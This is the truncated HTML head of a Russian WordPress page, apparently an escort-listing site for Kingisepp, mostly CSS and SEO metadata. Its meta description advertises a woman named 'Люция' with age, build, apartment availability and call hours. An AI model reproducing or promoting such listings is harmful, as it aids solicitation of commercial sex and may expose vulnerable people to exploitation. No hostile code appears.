

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingisepper.ru/vozrast/sochnye/lyuciya.html
body_size: 24583
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Люция</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Яркая и эффектная ищет интересного мужчину. ❤ Имя девушки - Люция 🔞 Возраст - 30 ⚖ Телосложение - Спортивное 🏠 Апартаменты - Да, есть ⏱ Время для звонков - с 9:00 до 01:00 🖆 Комментарии - есть 📷 Фото - 3 фото 💻 Посмотреть профиль в соц. сетях (Просмотр) Дополнительные фото" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="fbhyujhtdj"/>
	<link rel="canonical" href="https://kingisepper.ru/vozrast/sochnye/lyuciya.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Кингисепп | Девушки по вызову, индивидуалки, салоны" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Люция" />
		<meta property="og:description" content="Яркая и эффектная ищет интересного мужчину. ❤ Имя девушки - Люция 🔞 Возраст - 30 ⚖ Телосложение - Спортивное 🏠 Апартаменты - Да, есть ⏱ Время для звонков - с 9:00 до 01:00 🖆 Комментарии - есть 📷 Фото - 3 фото 💻 Посмотреть профиль в соц. сетях (Просмотр) Дополнительные фото" />
		<meta property="og:url" content="https://kingisepper.ru/vozrast/sochnye/lyuciya.html" />
		<meta property="og:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="og:image:secure_url" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="article:published_time" content="2022-01-09T10:10:32+00:00" />
		<meta property="article:modified_time" content="2023-10-11T13:14:21+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Люция" />
		<meta name="twitter:description" content="Яркая и эффектная ищет интересного мужчину. ❤ Имя девушки - Люция 🔞 Возраст - 30 ⚖ Телосложение - Спортивное 🏠 Апартаменты - Да, есть ⏱ Время для звонков - с 9:00 до 01:00 🖆 Комментарии - есть 📷 Фото - 3 фото 💻 Посмотреть профиль в соц. сетях (Просмотр) Дополнительные фото" />
		<meta name="twitter:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/kingisepper.ru\/vozrast\/sochnye\/lyuciya.html#blogposting","name":"\u041b\u044e\u0446\u0438\u044f","headline":"\u041b\u044e\u0446\u0438\u044f","author":{"@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author"},"publisher":{"@id":"https:\/\/kingisepper.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/kingisepper.ru\/wp-content\/uploads\/2022\/01\/5-5.jpg","width":300,"height":460},"datePublished":"2022-01-09T10:10:32+03:00","dateModified":"2023-10-11T16:14:21+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/kingisepper.ru\/vozrast\/sochnye\/lyuciya.html#webpage"},"isPartOf":{"@id":"https:\/\/kingisepper.ru\/vozrast\/sochnye\/lyuciya.html#webpage"},"articleSection":"\u0412\u043e\u043b\u043a\u043e\u0432\u0441\u043a\u0430\u044f, \u041a\u043e\u043c\u0435\u043d\u0434\u0430\u043d\u0442\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0441\u043f\u0435\u043a\u0442, \u0421\u043e\u0447\u043d\u044b\u0435, \u0421\u0442\u0440\u0430\u043f\u043e\u043d"},{"@type":"BreadcrumbList","@id":"https:\/\/kingisepper.ru\/vozrast\/sochnye\/lyuciya.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/kingisepper.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/vozrast#listItem","name":"\u0412\u043e\u0437\u0440\u0430\u0441\u0442"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/vozrast#listItem","position":2,"name":"\u0412\u043e\u0437\u0440\u0430\u0441\u0442","item":"https:\/\/kingisepper.ru\/category\/vozrast","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/vozrast\/sochnye#listItem","name":"\u0421\u043e\u0447\u043d\u044b\u0435"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/vozrast\/sochnye#listItem","position":3,"name":"\u0421\u043e\u0447\u043d\u044b\u0435","item":"https:\/\/kingisepper.ru\/category\/vozrast\/sochnye","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/vozrast\/sochnye\/lyuciya.html#listItem","name":"\u041b\u044e\u0446\u0438\u044f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/vozrast#listItem","name":"\u0412\u043e\u0437\u0440\u0430\u0441\u0442"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/vozrast\/sochnye\/lyuciya.html#listItem","position":4,"name":"\u041b\u044e\u0446\u0438\u044f","previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/vozrast\/sochnye#listItem","name":"\u0421\u043e\u0447\u043d\u044b\u0435"}}]},{"@type":"Person","@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author","url":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj","name":"fbhyujhtdj","image":{"@type":"ImageObject","@id":"https:\/\/kingisepper.ru\/vozrast\/sochnye\/lyuciya.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/fe23275a8bc4f9e2004411c5fc3235a9f7694a2702540c8a84ac7d08f7458b2b?s=96&d=mm&r=g","width":96,"height":96,"caption":"fbhyujhtdj"}},{"@type":"WebPage","@id":"https:\/\/kingisepper.ru\/vozrast\/sochnye\/lyuciya.html#webpage","url":"https:\/\/kingisepper.ru\/vozrast\/sochnye\/lyuciya.html","name":"\u041b\u044e\u0446\u0438\u044f","description":"\u042f\u0440\u043a\u0430\u044f \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u043d\u0430\u044f \u0438\u0449\u0435\u0442 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0433\u043e \u043c\u0443\u0436\u0447\u0438\u043d\u0443. \u2764 \u0418\u043c\u044f \u0434\u0435\u0432\u0443\u0448\u043a\u0438 - \u041b\u044e\u0446\u0438\u044f \ud83d\udd1e \u0412\u043e\u0437\u0440\u0430\u0441\u0442 - 30 \u2696 \u0422\u0435\u043b\u043e\u0441\u043b\u043e\u0436\u0435\u043d\u0438\u0435 - \u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e\u0435 \ud83c\udfe0 \u0410\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u044b - \u0414\u0430, \u0435\u0441\u0442\u044c \u23f1 \u0412\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0437\u0432\u043e\u043d\u043a\u043e\u0432 - \u0441 9:00 \u0434\u043e 01:00 \ud83d\udd86 \u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 - \u0435\u0441\u0442\u044c \ud83d\udcf7 \u0424\u043e\u0442\u043e - 3 \u0444\u043e\u0442\u043e \ud83d\udcbb \u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0432 \u0441\u043e\u0446. \u0441\u0435\u0442\u044f\u0445 (\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440) \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0444\u043e\u0442\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/kingisepper.ru\/#website"},"breadcrumb":{"@id":"https:\/\/kingisepper.ru\/vozrast\/sochnye\/lyuciya.html#breadcrumblist"},"author":{"@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author"},"creator":{"@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author"},"image":{"@type":"ImageObject","url":"https:\/\/kingisepper.ru\/wp-content\/uploads\/2022\/01\/5-5.jpg","@id":"https:\/\/kingisepper.ru\/vozrast\/sochnye\/lyuciya.html\/#mainImage","width":300,"height":460},"primaryImageOfPage":{"@id":"https:\/\/kingisepper.ru\/vozrast\/sochnye\/lyuciya.html#mainImage"},"datePublished":"2022-01-09T10:10:32+03:00","dateModified":"2023-10-11T16:14:21+03:00"},{"@type":"WebSite","@id":"https:\/\/kingisepper.ru\/#website","url":"https:\/\/kingisepper.ru\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0438\u043d\u0433\u0438\u0441\u0435\u043f\u043f","description":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u043e \u0432\u044b\u0437\u043e\u0432\u0443, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438, \u0441\u0430\u043b\u043e\u043d\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/kingisepper.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента" href="https://kingisepper.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента комментариев" href="https://kingisepper.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fvozrast%2Fsochnye%2Flyuciya.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fvozrast%2Fsochnye%2Flyuciya.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kingisepper.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content 